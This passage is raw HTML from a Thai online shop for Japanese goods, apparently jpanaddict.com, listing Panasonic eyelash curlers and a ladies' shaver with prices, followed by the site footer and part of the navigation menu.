 class="yith-wcwl-add-to-wishlist add-to-wishlist-73202  wishlist-fragment on-first-load"
 data-fragment-ref="73202"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:73202,&quot;parent_product_id&quot;:73202,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=73202&#038;_wpnonce=3727103afa"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="73202"
 data-product-type="simple"
 data-original-product-id="73202"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=73202" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="73202" data-product_sku="4549980426661-1-1" aria-label="Add &ldquo;Panasonic EH-SE11-A แปรงปัดขนตาไฟฟ้า ช่วยให้ดัดขนตาให้งามงอนได้นานอยู่ตัวตลอดวัน&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/panasonic-eh-se11-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Panasonic EH-SE11-A แปรงปัดขนตาไฟฟ้า ช่วยให้ดัดขนตาให้งามงอนได้นานอยู่ตัวตลอดวัน</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,070.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-72202 status-publish instock product_cat-panasonic product_cat-471 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/panasonic-es-wl40-w-salashe-ladies-shaver/" aria-label="Panasonic ES-WL40-W Salashe Ladies Shaver เครื่องโกนขนไฟฟ้า สำหรับผู้หญิง ดีไซน์กะทัดรัด"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2022/04/Panasonic-ES-WL40-W-Salashe-Ladies-Shaver-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Panasonic ES-WL40-W Salashe Ladies Shaver เครื่องโกนขนไฟฟ้า" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/04/Panasonic-ES-WL40-W-Salashe-Ladies-Shaver-.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Panasonic ES-WL40-W Salashe Ladies Shaver เครื่องโกนขนไฟฟ้า" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/04/Panasonic-ES-WL40-W-Salashe-Ladies-Shaver-.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-72202  wishlist-fragment on-first-load"
 data-fragment-ref="72202"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:72202,&quot;parent_product_id&quot;:72202,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=72202&#038;_wpnonce=3727103afa"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="72202"
 data-product-type="simple"
 data-original-product-id="72202"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=72202" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72202" data-product_sku="4549980031384" aria-label="Add &ldquo;Panasonic ES-WL40-W Salashe Ladies Shaver เครื่องโกนขนไฟฟ้า สำหรับผู้หญิง ดีไซน์กะทัดรัด&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/panasonic-es-wl40-w-salashe-ladies-shaver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Panasonic ES-WL40-W Salashe Ladies Shaver เครื่องโกนขนไฟฟ้า สำหรับผู้หญิง ดีไซน์กะทัดรัด</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,250.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-66300 status-publish instock product_cat-panasonic product_cat-424 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/panasonic-eh-se11/" aria-label="Panasonic EH-SE11 แปรงปัดขนตาไฟฟ้า ช่วยให้ดัดขนตาให้งามงอนได้นานอยู่ตัวตลอดวัน"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2020/10/Curler-EH-SE11.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Panasonic EH-SE11 แปรงปัดขนตาไฟฟ้า" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2020/10/Curler-EH-SE11.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Panasonic EH-SE11 แปรงปัดขนตาไฟฟ้า" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2020/10/Curler-EH-SE11.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-66300  wishlist-fragment on-first-load"
 data-fragment-ref="66300"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:66300,&quot;parent_product_id&quot;:66300,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=66300&#038;_wpnonce=3727103afa"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="66300"
 data-product-type="simple"
 data-original-product-id="66300"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=66300" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="66300" data-product_sku="4549980426661-1" aria-label="Add &ldquo;Panasonic EH-SE11 แปรงปัดขนตาไฟฟ้า ช่วยให้ดัดขนตาให้งามงอนได้นานอยู่ตัวตลอดวัน&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/panasonic-eh-se11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Panasonic EH-SE11 แปรงปัดขนตาไฟฟ้า ช่วยให้ดัดขนตาให้งามงอนได้นานอยู่ตัวตลอดวัน</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,070.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-65460 status-publish last instock product_cat-panasonic product_cat-424 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/panasonic-eh-se51-a/" aria-label="Panasonic EH-SE51-A แปรงปัดขนตาไฟฟ้า ช่วยให้ดัดขนตาให้งามงอนได้นานอยู่ตัวตลอดวัน"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2020/06/Curler-EH-SE51-A.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Panasonic EH-SE51-A แปรงปัดขนตาไฟฟ้า" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2020/06/Curler-EH-SE51-A.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Panasonic EH-SE51-A แปรงปัดขนตาไฟฟ้า" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2020/06/Curler-EH-SE51-A.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-65460  wishlist-fragment on-first-load"
 data-fragment-ref="65460"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:65460,&quot;parent_product_id&quot;:65460,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=65460&#038;_wpnonce=3727103afa"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="65460"
 data-product-type="simple"
 data-original-product-id="65460"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=65460" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="65460" data-product_sku="4549980426654" aria-label="Add &ldquo;Panasonic EH-SE51-A แปรงปัดขนตาไฟฟ้า ช่วยให้ดัดขนตาให้งามงอนได้นานอยู่ตัวตลอดวัน&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/panasonic-eh-se51-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Panasonic EH-SE51-A แปรงปัดขนตาไฟฟ้า ช่วยให้ดัดขนตาให้งามงอนได้นานอยู่ตัวตลอดวัน</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,200.00</bdi></span></span></div></div></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row large-columns-4 mb-0"><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">รีวิว (Reviews)</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/pg/jpanaddict/photos/?tab=album&album_id=343301769383832"><noscript><img class="aligncenter size-full wp-image-4821" src="https://www.jpanaddict.com/wp-content/uploads/2017/06/Customer-Review-8.jpg" alt="" width="624" height="261" /></noscript><img class="lazyload aligncenter size-full wp-image-4821 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20624%20261%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/06/Customer-Review-8.jpg" alt="" width="624" height="261" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/06/Customer-Review-8.jpg.webp" /></a></div></div><div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">สั่งซื้อผ่านไลน์</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="http://line.me/ti/p/%40cly8321y"><noscript><img class="aligncenter size-full wp-image-4821" src="https://www.jpanaddict.com/wp-content/uploads/2017/02/LINE-AT-1.png" alt="" width="624" height="261" /></noscript><img class="lazyload aligncenter size-full wp-image-4821" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20624%20261%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/02/LINE-AT-1.png" alt="" width="624" height="261" /></a></div></div><div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><noscript><img class="aligncenter size-large wp-image-10302" src="https://www.jpanaddict.com/wp-content/uploads/2017/12/credit_card1.jpg" alt="" width="374" height="256" /></noscript><img class="lazyload aligncenter size-large wp-image-10302 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20374%20256%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/12/credit_card1.jpg" alt="" width="374" height="256" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/12/credit_card1.jpg.webp" /></div></div><div id="custom_html-4" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><noscript><img class="aligncenter size-large wp-image-10302" src="https://www.jpanaddict.com/wp-content/uploads/2018/08/scg-taqbin-1000free.jpg" alt="" width="374" height="260" /></noscript><img class="lazyload aligncenter size-large wp-image-10302 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20374%20260%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/08/scg-taqbin-1000free.jpg" alt="" width="374" height="260" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/08/scg-taqbin-1000free.jpg.webp" /></div></div></div></div><div class="footer-widgets footer footer-2 "><div class="row large-columns-4 mb-0"><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title">ติดตามเราได้ที่</span><div class="is-divider small"></div><div class="textwidget"><p><noscript><img decoding="async" class="size-full wp-image-10681 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-line.png" alt="" width="33" height="33" /></noscript><img decoding="async" class="lazyload size-full wp-image-10681 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2033%2033%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-line.png" alt="" width="33" height="33" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-line.png.webp" /><a href="http://line.me/ti/p/%40cly8321y">@JPANADDICT</a></p><p><noscript><img decoding="async" class="size-full wp-image-10682 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-fb.png" alt="" width="33" height="33" /></noscript><img decoding="async" class="lazyload size-full wp-image-10682 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2033%2033%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-fb.png" alt="" width="33" height="33" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-fb.png.webp" /><a href="https://www.facebook.com/jpanaddict">JPANADDICT</a></p><p><noscript><img decoding="async" class="size-full wp-image-10683 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/instragramicon.png" alt="" width="33" height="33" /></noscript><img decoding="async" class="lazyload size-full wp-image-10683 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2033%2033%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/instragramicon.png" alt="" width="33" height="33" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/instragramicon.png.webp" /><a href="https://www.instagram.com/jpanaddict_official/">jpanaddict_official</a></p></div></div><div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">About us</span><div class="is-divider small"></div><div class="textwidget">นำเข้าและจำหน่ายสินค้าญี่ปุ่น กระเป๋าหลุยส์มือสอง เครื่องสำอาง อาหารเสริม ในราคาถูก รับประกันของแท้100%
เปิดรับตัวแทนจำหน่าย 
ติดต่อเราได้ที่:
Line:@jpanaddict
Tel:0632593665
Email:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ff8cccc9c9cac6cac6bf98929e9693d19c9092">[email&#160;protected]</a></div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Download App</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><h5 style="text-align: left;"><strong> โหลดแอปได้เลย เพลิดเพลิน ใช้งานง่าย และสะดวกสบาย</strong></h5> <a href="https://bit.ly/3owBp7U"><noscript><img class="wp-image-71247 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="160" height="46" /></noscript><img class="lazyload wp-image-71247 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20160%2046%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="160" height="46" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png.webp" /></a> <a href="https://apple.co/34o1Fuw"><noscript><img class="wp-image-71248 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="160" height="47" /></noscript><img class="lazyload wp-image-71248 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20160%2047%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="160" height="47" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png.webp" /></a></div></div></div></div><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="links footer-nav uppercase"><li id="menu-item-69059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69059"><a href="https://www.jpanaddict.com/jan-sale-2021/">JAN SALE!! 2021</a></li></ul></div><div class="copyright-footer"> Copyright 2026 © <strong>Jpanaddicts</strong> ติดต่อสอบถาม | โทร. 063-259-3665  | Line ID: @Jpanaddict<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jpanaddict" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/jpanaddict_official" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#452f35242b2421212c2631052228242c296b262a28" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCp4MKM0OWEi9Fm9oOPuo1Bg" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></div></div></div></div> <a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.jpanaddict.com/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label> <input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71327"><a href="https://www.jpanaddict.com/shop">เมนูสินค้าญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71609"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/">สกินแคร์</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71586"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">บำรุงผิวหน้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71585"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงผิวกาย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71583"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">ดูแลเส้นผม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71587"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%a7%e0%b8%87%e0%b9%81%e0%b8%82%e0%b8%99/">ผิวใต้วงแขน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71580"><a 